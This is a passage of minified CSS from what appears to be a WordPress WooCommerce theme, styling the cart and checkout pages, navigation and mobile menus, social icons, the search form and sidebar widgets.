#tab-reviews .title-rating{margin-top:25px;}#cms-theme.single-product .pr-single-product #tab-reviews textarea{height:210px;margin-top:10px;}#cms-theme.single-product .pr-single-product #tab-reviews .stars a:after{color:#fb0618;}#cms-theme.woocommerce-cart{/* [End] 6. Cart */}#cms-theme.woocommerce-cart .page-full-width{max-width:940px;margin:auto;float:none;}#cms-theme.woocommerce-cart .cms-checkout-page{margin-bottom:80px;}#cms-theme.woocommerce-cart .quantity{width:115px;}#cms-theme.woocommerce-cart .shop_table{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce-cart .shop_table th{color:#313131;}#cms-theme.woocommerce-cart .shop_table td.coupon{border-right:1px solid #e5e5e5;}#cms-theme.woocommerce-cart .shop_table td.coupon label{color:#313131;}#cms-theme.woocommerce-cart .shop_table td.coupon input{width:100%;margin-bottom:10px;}#cms-theme.woocommerce-cart .shop_table td.actions input{width:100%;}#cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout{padding:0 0 10px;}#cms-theme.woocommerce-cart .shop_table .product-remove a{background-color:transparent;}#cms-theme.woocommerce-cart .shop_table .product-remove a i{color:#fb0618;}#cms-theme.woocommerce-cart .shop_table .product-remove a i:hover{color:;}#cms-theme.woocommerce-cart .cart-collaterals{margin-bottom:50px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals{width:100%;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2{font-size:28px;margin-bottom:20px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table{border:1px solid rgba(0, 0, 0, 0.1);}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th{color:#323232;padding:10px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td{border-top:1px solid rgba(0, 0, 0, 0.1);padding:0 20px;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td{border-top:none;}#cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount{color:#313131;}#cms-theme.woocommerce-checkout{/* Woo Widget */}#cms-theme.woocommerce-checkout .amount{color:#313131;}#cms-theme.woocommerce-checkout .payment_methods,#cms-theme.woocommerce-checkout .place-order{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */background-color:#f5f5f5;border:none;}#cms-theme.woocommerce-checkout #primary{margin-bottom:80px;}#cms-theme.woocommerce-checkout #primary label{color:#323232;font-weight:normal;}#cms-theme .widget_price_filter{/* Apply All Style */}#cms-theme .widget_price_filter .ui-slider-horizontal{height:4px;}#cms-theme .widget_price_filter .ui-slider .ui-slider-range{background-color:#fb0618;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme .widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */}#cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button{background-color:transparent;border-color:#313131;color:#313131;}#cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background-color:#fb0618;border-color:#fb0618;color:#fff;}#cms-theme .cshero-product-title h3,#cms-theme h3.product_title{font-size:14px;line-height:26px;padding:4px 0 6px 0;text-transform:uppercase;}#cms-theme .cshero-product-title h3 a:hover,#cms-theme h3.product_title a:hover,#cms-theme .cshero-product-title h3 a:focus,#cms-theme h3.product_title a:focus{color:#fb0618;}#cms-theme h3.product_title{font-size:18px;}#cms-theme.single-product .woo-nav-links{margin-bottom:65px !important;/* Relate Item Product */}#cms-theme .cms-related-heading + .products{margin:0 !important;}#cms-theme #related-product-carousel{margin-bottom:30px;}#cms-theme #related-product-carousel .owl-item{padding:0 !important;clear:inherit;}#cms-theme #related-product-carousel .owl-item:nth-child(3n+1){clear:inherit;}@media screen and (max-width:992px){#cms-theme.woocommerce .pr-full-width .products li.product,#cms-theme.woocommerce-page .pr-full-width .products li.product,#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{width:50%;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce .products li:nth-child(2n+1),#cms-theme.woocommerce-page .products li:nth-child(2n+1),#cms-theme.woocommerce .products .owl-item:nth-child(2n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1){clear:left;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1),#cms-theme.woocommerce .products li:nth-child(3n+1),#cms-theme.woocommerce-page .products li:nth-child(3n+1),#cms-theme.woocommerce .products .owl-item:nth-child(3n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1){clear:initial;}}@media screen and (max-width:480px){#cms-theme.woocommerce .pr-full-width .products li.product,#cms-theme.woocommerce-page .pr-full-width .products li.product,#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{width:100%;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1),#cms-theme.woocommerce .products li:nth-child(n+1),#cms-theme.woocommerce-page .products li:nth-child(n+1),#cms-theme.woocommerce .products .owl-item:nth-child(n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(n+1){clear:left;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1),#cms-theme.woocommerce .products li:nth-child(2n+1),#cms-theme.woocommerce-page .products li:nth-child(2n+1),#cms-theme.woocommerce .products .owl-item:nth-child(2n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1){clear:initial;}}@media screen and (min-width:992px){/*
-----> Minimum width of 992 pixels.
*//*
-----> Max width of 992 pixels.
*/#menu-mobile,.cs-menu-toggle{display:none;}#cshero-header-navigation{position:static;}#cshero-header-navigation .collapse{display:block;}#cshero-header-navigation .main-navigation div.nav-menu > ul{width:100%;}#cshero-header-navigation .main-navigation .menu-main-menu{float:right;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{vertical-align:top;padding:0 16px;display:inline-block;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,#cshero-header-navigation .main-navigation .menu-main-menu > li > a{font-weight:700;font-size:13px;color:#313131;text-transform:uppercase;line-height:93px;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a i,#cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:block;width:100%;line-height:0;margin-bottom:6px;-webkit-transition:all 420ms linear 0ms;-moz-transition:all 420ms linear 0ms;-ms-transition:all 420ms linear 0ms;transition:all 420ms linear 0ms;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a i + .menu-title,#cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title{-webkit-transform:translateY(25px);-khtml-transform:translateY(25px);-moz-transform:translateY(25px);-ms-transform:translateY(25px);-o-transform:translateY(25px);transform:translateY(25px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a .menu-title,#cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a .menu-title .title-attribute,#cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title .title-attribute{background-color:#fb0618;border-radius:1px;color:#fff;display:inline-block;font-size:9px;line-height:1;padding:3px 4px;position:absolute;right:4px;bottom:22px;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a .menu-title .title-attribute:before,#cshero-header-navigation .main-navigation .menu-main-menu > li > a .menu-title .title-attribute:before{border-color:#fb0618 transparent transparent;border-style:solid;border-width:3px;bottom:-6px;content:"";left:50%;position:absolute;transform:translate(-50%, 0px);}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a.onepage.current,#cshero-header-navigation .main-navigation .menu-main-menu > li > a.onepage.current{color:#fb0618;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li > ul.sub-menu,#cshero-header-navigation .main-navigation .menu-main-menu > li > ul.sub-menu{opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li:hover > ul.sub-menu,#cshero-header-navigation .main-navigation .menu-main-menu > li:hover > ul.sub-menu{opacity:1;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li:hover > a .menu-title:before,#cshero-header-navigation .main-navigation .menu-main-menu > li:hover > a .menu-title:before{opacity:1;filter:alpha(opacity=1);width:10px;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item > a,#cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item > a,#cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-ancestor > a,#cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-ancestor > a{color:#fb0618;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){background-color:#fff;margin:0;padding:11px 0;position:absolute;top:100%;z-index:1;height:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);min-width:210px;/* Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item) li.menu-item-has-children > a:after{content:"\f105";font-family:FontAwesome;font-size:inherit;float:right;color:#7f7f7f;font-weight:normal;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item).back{right:0;left:inherit;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item){top:-11px;left:100%;/* End Menu Stick Wall */}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back{right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul:not(.back){right:100%;left:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back{left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back ul:not(.back){left:100%;right:auto;}#cshero-header-navigation .main-navigation li ul ul:not(.wg-menu-item).back ul.back ul.back{right:100%;left:auto;}#cshero-header-navigation .main-navigation{/* End Menu Sub Level *//* Start Mega Menu */}#cshero-header-navigation .main-navigation ul li:hover > ul,#cshero-header-navigation .main-navigation ul li:focus > ul,#cshero-header-navigation .main-navigation .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;}#cshero-header-navigation .main-navigation li ul li{padding:0 30px;}#cshero-header-navigation .main-navigation li ul li a{display:block;padding:13px 0;color:#5e5e5e;font-size:13px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #ececec;text-align:left;}#cshero-header-navigation .main-navigation li ul li a:hover{color:#fb0618;}#cshero-header-navigation .main-navigation li ul.sub-menu li:last-child > a{border:none;}#cshero-header-navigation .main-navigation ul.sub-menu li{position:relative;}#cshero-header-navigation .main-navigation{/* End Start Mega Menu */}#cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1),#cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1),#cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1),#cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1){clear:left;border-right:0px solid transparent;}#cshero-header-navigation .main-navigation .columns5 > li{width:20% !important;}#cshero-header-navigation .main-navigation .columns4 > li{width:25% !important;}#cshero-header-navigation .main-navigation .columns3 > li{width:33.3344% !important;}#cshero-header-navigation .main-navigation .columns2 > li{width:50% !important;}#cshero-header-navigation .main-navigation [class*="columns"]{padding:11px 19px 0 19px !important;}#cshero-header-navigation .main-navigation [class*="columns"] > li{float:left;padding:0;}#cshero-header-navigation .main-navigation [class*="columns"] > li ul li{padding:0 11px;}#cshero-header-navigation .main-navigation [class*="columns"] > li ul li ul.sub-menu li{padding:0 30px;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a{width:100%;border-bottom:none;}#cshero-header-navigation .main-navigation [class*="columns"] > li > a:after{content:"" !important;}#cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width{position:inherit;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu{left:0;margin:auto;max-width:1140px !important;right:0;width:100% !important;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a{padding-left:11px;padding-right:11px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a span.menu-title{color:#5e5e5e;text-transform:uppercase;font-weight:bold;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a span.menu-title:before{content:"";}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu > li > a:hover{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu{left:auto;right:90px;margin:auto;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu{background-color:transparent;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a span.menu-title{color:#ccc;text-transform:none;font-weight:bold;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a span.menu-title:before{content:"";}#cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu > li > a:hover{background-color:transparent;}#cshero-header-navigation .main-navigation li.group > ul.sub-menu{display:block;float:left;left:0;position:relative;width:100%;height:inherit;}#cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu{background-color:#fff !important;opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu > li:hover > ul.sub-menu{opacity:1;}#cshero-header-navigation .main-navigation ul.multicolumn > li > ul.sub-menu{padding-bottom:0;}#cshero-header-navigation .main-navigation ul.multicolumn > li:hover{position:relative;z-index:10;}#cshero-header-navigation .main-navigation ul.multicolumn > li.hidden-menu-item > a{display:none;}#cshero-header-navigation .main-navigation ul.multicolumn > li .sub-menu.back{right:0;}#cshero-header-navigation .main-navigation ul.standar-dropdown li ul.sub-menu{opacity:0;-webkit-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;}#cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu{opacity:1;}}@media screen and (max-width:992px){/*
-----> End Max width of 992 pixels.
*//* ==========================================================================
  End Style Main Menu
========================================================================== */#cshero-header-navigation{text-align:left;}#cshero-header-navigation.collapse{background:rgba(34, 34, 34, 0.9);position:absolute;top:93px;left:15px;right:15px;width:inherit;}.no-trans #cshero-header-navigation.collapse{top:108px;}#cshero-header #cshero-menu-mobile{display:block;}#cshero-header #cshero-menu-mobile i{background:#fb0618;color:#fff;cursor:pointer;font-size:26px;height:35px;line-height:35px;text-align:center;width:45px;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header #cshero-menu-mobile i.cms-icon-menu{right:15px;}#cshero-header #cshero-menu-mobile i:hover{background:#333;}#cshero-header #cshero-menu-mobile .page-popup-wrapper{position:static !important;}#cshero-header #cshero-menu-mobile .page-popup-wrapper .contact-page i{right:125px;left:inherit;}#cshero-header #cshero-menu-mobile .page-popup-wrapper .search-page i{right:70px;}#cshero-header-navigation .main-navigation div.nav-menu > ul{margin:0;padding:0;list-style:none;max-height:0;overflow:hidden;transition:all 500ms ease;}#cshero-header-navigation .main-navigation div.nav-menu > ul li{list-style:none;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a{display:block;color:#5e5e5e;}#cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover,#cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus{color:#21759b;}.collapse .main-navigation div.nav-menu > ul{display:block;max-height:2000px;}#cshero-header #cshero-header-navigation .main-navigation{padding:15px 0;/* Dropdown Sub Menu */}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i{display:none;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li{line-height:31px;}#cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a{background:transparent;color:#999;font-size:15px;font-weight:normal;}#cshero-header #cshero-header-navigation .main-navigation ul.sub-menu{width:100% !important;margin:0;padding-left:20px;}#cshero-header #cshero-header-navigation .main-navigation li.current-menu-item > a,#cshero-header #cshero-header-navigation .main-navigation li.current-menu-parent > a,#cshero-header #cshero-header-navigation .main-navigation li.current-menu-ancestor > a{color:#fff !important;}#cshero-header #cshero-header-navigation .main-navigation .title-attribute{display:none !important;}.cs-menu-toggle{display:block;color:#999;cursor:pointer;position:absolute;right:0;text-align:center;top:0;width:30px;font-size:18px;background-color:rgba(255, 255, 255, 0.03);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cs-menu-toggle:before{content:"\f105";font-family:FontAwesome;}.cs-menu-toggle:hover{color:#fff;}#cshero-header-navigation .main-navigation .menu-main-menu > li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li li{position:relative;}#cshero-header-navigation .main-navigation .menu-main-menu > li a{display:block;border-bottom:none;font-size:16px;margin:0 0 10px;text-transform:none;}#cshero-header-navigation .main-navigation .menu-main-menu > li a:hover{color:#fff !important;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul li a{font-size:15px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu{display:none;padding-left:10px;-webkit-transition:max-height 600ms linear 0ms;-moz-transition:max-height 600ms linear 0ms;-ms-transition:max-height 600ms linear 0ms;transition:max-height 600ms linear 0ms;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open{max-height:1000px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle{background-color:rgba(255, 255, 255, 0.1);}#cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle:before{content:"\f107";}.mobile-menu-no-dropdown #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu + .cs-menu-toggle{display:none;}}.title-social{display:none;}.cs-social li{padding:0 14px;display:inline-block;}.cs-social li a{font-size:15px;}.cs-social li a span{display:none;}.cs-social.text-left li:first-child{margin-left:0;}.cs-social.text-right li:last-child{margin-right:0;}.cs-social.round li,.cs-social.round2 li{display:block;margin:0 0 20px;}.cs-social.round li a i,.cs-social.round2 li a i{height:50px;width:50px;line-height:50px;background-color:#fff;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;/* BACKGROUND GRADIENT */display:block;text-align:center;color:#fb0618;float:left;font-size:18px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cs-social.round li a i:hover,.cs-social.round2 li a i:hover{color:#fff;background-color:#fb0618;}.cs-social.round li a i.fa-facebook,.cs-social.round2 li a i.fa-facebook{color:#507cbe;}.cs-social.round li a i.fa-facebook:hover,.cs-social.round2 li a i.fa-facebook:hover{background-color:#507cbe;color:#fff;}.cs-social.round li a i.fa-rss,.cs-social.round2 li a i.fa-rss{color:#d93e2d;}.cs-social.round li a i.fa-rss:hover,.cs-social.round2 li a i.fa-rss:hover{background-color:#d93e2d;color:#fff;}.cs-social.round li a i.fa-twitter,.cs-social.round2 li a i.fa-twitter{color:#00abef;}.cs-social.round li a i.fa-twitter:hover,.cs-social.round2 li a i.fa-twitter:hover{background-color:#00abef;color:#fff;}.cs-social.round li a i.fa-linkedin,.cs-social.round2 li a i.fa-linkedin{color:#3371b7;}.cs-social.round li a i.fa-linkedin:hover,.cs-social.round2 li a i.fa-linkedin:hover{background-color:#3371b7;color:#fff;}.cs-social.round li a i.fa-google-plus,.cs-social.round2 li a i.fa-google-plus{color:#d93e2d;}.cs-social.round li a i.fa-google-plus:hover,.cs-social.round2 li a i.fa-google-plus:hover{background-color:#d93e2d;color:#fff;}.cs-social.round li a span,.cs-social.round2 li a span{display:block;line-height:50px;padding-left:70px;color:#b5b5b5;}.cs-social.round2 li{margin:0 5px;display:inline-block;}.cs-social.round2 li a{font-size:16px;}.cs-social.round2 li a span{display:none;}.cs-social.round2.text-left li:first-child{margin-left:0;}.cs-social.round2.text-right li:last-child{margin-right:0;}.contact-top{/* End - 1. Social *//* 2. Flickr */}.contact-top ul{padding:0;margin:0;font-size:12px;line-height:20px;}.contact-top ul li{display:inline-block;}.contact-top ul li + li{margin-left:5px;}.contact-top ul li:before{content:"|";padding-right:10px;}.contact-top ul li span{color:#5d5d5d;}.contact-top ul li:first-child:before{content:"";padding:0;}.contact-top ul li a{color:#fb0618;}body .flickr_badge_image{background:rgba(0, 0, 0, 0);float:left;height:auto;padding:0 10px 10px 0;width:25%;margin:0;}body .flickr_badge_image a{display:block;width:100%;}body .flickr_badge_image a img{width:100%;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.flickr-brand{/* End 2. Flickr *//* 3. Search */}.flickr-brand a{font-size:11px;margin-top:4px;float:left;color:#a9a9ab;display:block;width:100%;}.flickr-brand a:hover{color:#fb0618;}#searchform{position:relative;}#searchform input[type="text"]{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#313131;border:2px solid #efefef;height:51px;padding-right:42px;padding-left:15px;}#searchform #searchsubmit{background-color:transparent;border:medium none;font-size:0;width:50px;position:absolute;right:0;top:0;height:50px;z-index:99;}#searchform .screen-reader-text{display:none;}#searchform div:before{content:"\f002";font-family:FontAwesome;position:absolute;right:21px;top:13px;font-size:14px;color:#fff;z-index:1000;z-index:2;}#searchform div:after{height:30px;width:35px;background-color:#fb0618;top:10px;right:10px;position:absolute;content:"";z-index:1;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#searchform:hover div:after{background-color:#313131;}.cshero-popup-search #searchform:before{font-size:28px;right:15px;top:10px;}.widget_product_search .woocommerce-product-search{position:relative;}.widget_product_search .woocommerce-product-search .screen-reader-text{display:none;}.widget_product_search .woocommerce-product-search .search-field{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;color:#313131;border:2px solid #efefef;height:51px;padding-right:42px;text-indent:15px;}.widget_product_search .woocommerce-product-search input[type="submit"]{background-color:transparent;border:medium none;font-size:0;max-width:50px;position:absolute;right:0;top:0;height:50px;z-index:3;}.widget_product_search .woocommerce-product-search input[type="submit"]:hover{background-color:transparent !important;}.widget_product_search .woocommerce-product-search:before{color:#fff;content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;right:21px;top:13px;z-index:2;}.widget_product_search .woocommerce-product-search:after{background-color:#fb0618;content:"";height:30px;position:absolute;right:10px;top:10px;transition:all 300ms linear 0ms;width:35px;z-index:1;}.widget_product_search .woocommerce-product-search:hover:after{background-color:#313131;}.cms-error404 #searchform{max-width:287px;margin:auto;/* 3. End Search *//* 4. Start Tags */}.tagcloud a{border:1px solid #efefef;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */display:inline-block;font-size:12px !important;margin:0 4px 6px 0;padding:3px 11px;color:#a9a9a9 !important;font-style:italic;/* 4. Start Tags */}.tagcloud a:hover{color:#fb0618 !important;border-color:#fb0618;}.cms-recent-post .cms-recent-media{max-width:60px;float:left;}.cms-recent-post .cms-recent-media img{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */position:relative;top:4px;}.cms-recent-post .cms-recent-details{padding-left:80px;}.cms-recent-post .cms-recent-details .detail-terms{font-size:13px;font-style:italic;margin-bottom:3px;color:#a9a9a9;}.cms-recent-post .cms-recent-details .title{font-size:14px;line-height:22px;margin:0 0 5px;text-transform:uppercase;}.cms-recent-post .cms-recent-details .title a{color:;}.cms-recent-post .cms-recent-details .title a:hover{color:#fb0618;}.cms-recent-post .cms-recent-details ul{margin-bottom:18px;padding-bottom:14px;border-bottom:1px solid #efefef;}.cms-recent-post .cms-recent-details ul li{display:inline-block;color:#a9a9a9;font-size:13px;font-style:italic;padding-right:15px;}.cms-recent-post .cms-recent-details ul li a{color:#a9a9a9;}.cms-recent-post .cms-recent-details ul li a:hover{color:#fb0618;}.cms-recent-post .cms-recent-details ul li i{padding-right:3px;position:relative;top:-1px;}.cms-recent-post .item{margin-bottom:4px;}.cms-recent-post .item:last-child .cms-recent-details ul{border:none;}#sidebar .widget_archive li,.wpb_widgetised_column .widget_archive li,.sg-services-sidebar .widget_archive li,.sidebar-post-type .widget_archive li,#sidebar .widget_categories li,.wpb_widgetised_column .widget_categories li,.sg-services-sidebar .widget_categories li,.sidebar-post-type .widget_categories li,#sidebar .widget_meta li,.wpb_widgetised_column .widget_meta li,.sg-services-sidebar .widget_meta li,.sidebar-post-type .widget_meta li,#sidebar .widget_nav_menu li,.wpb_widgetised_column .widget_nav_menu li,.sg-services-sidebar .widget_nav_menu li,.sidebar-post-type .widget_nav_menu li,#sidebar .widget_pages li,.wpb_widgetised_column .widget_pages li,.sg-services-sidebar .widget_pages li,.sidebar-post-type .widget_pages li,#sidebar .widget_product_categories li,.wpb_widgetised_column .widget_product_categories li,.sg-services-sidebar .widget_product_categories li,.sidebar-post-type .widget_product_categories li{position:relative;margin-bottom:5px;}#sidebar .widget_archive li a,.wpb_widgetised_column .widget_archive li a,.sg-services-sidebar .widget_archive li a,.sidebar-post-type .widget_archive li a,#sidebar .widget_categories li a,.wpb_widgetised_column .widget_categories li a,.sg-services-sidebar .widget_categories li a,.sidebar-post-type .widget_categories li a,#sidebar .widget_meta li a,.wpb_widgetised_column .widget_meta li a,.sg-services-sidebar .widget_meta li a,.sidebar-post-type .widget_meta li a,#sidebar .widget_nav_menu li a,.wpb_widgetised_column .widget_nav_menu li a,.sg-services-sidebar .widget_nav_menu li a,.sidebar-post-type .widget_nav_menu li a,#sidebar .widget_pages li a,.wpb_widgetised_column .widget_pages li a,.sg-services-sidebar .widget_pages li a,.sidebar-post-type .widget_pages li a,#sidebar .widget_product_categories li a,.wpb_widgetised_column .widget_product_categories li a,.sg-services-sidebar .widget_product_categories li a,.sidebar-post-type .widget_product_categories li a{background-color:#f4f4f4;color:#5e5e5e;display:block;font-family:Montserrat;font-size:13px;font-weight:700;letter-spacing:0.02em;padding:12px 20px;text-transform:uppercase;}#sidebar .widget_archive li a:hover,.wpb_widgetised_column .widget_archive li a:hover,.sg-services-sidebar .widget_archive li a:hover,.sidebar-post-type .widget_archive li a:hover,#sidebar .widget_categories li a:hover,.wpb_widgetised_column .widget_categories li a:hover,.sg-services-sidebar .widget_categories li a:hover,.sidebar-post-type .widget_categories li a:hover,#sidebar .widget_meta li a:hover,.wpb_widgetised_column .widget_meta li a:hover,.sg-services-sidebar .widget_meta li a:hover,.sidebar-post-type .widget_meta li a:hover,#sidebar .widget_nav_menu li a:hover,.wpb_widgetised_column .widget_nav_menu li a:hover,.sg-services-sidebar .widget_nav_menu li a:hover,.sidebar-post-type .widget_nav_menu li a:hover,#sidebar .widget_pages li a:hover,.wpb_widgetised_column .widget_pages li a:hover,.sg-services-sidebar .widget_pages li a:hover,.sidebar-post-type .widget_pages li a:hover,#sidebar .widget_product_categories li a:hover,.wpb_widgetised_column .widget_product_categories li a:hover,.sg-services-sidebar .widget_product_categories li a:hover,.sidebar-post-type .widget_product_categories li a:hover,#sidebar .widget_archive li a.services-active,.wpb_widgetised_column .widget_archive li a.services-active,.sg-services-sidebar 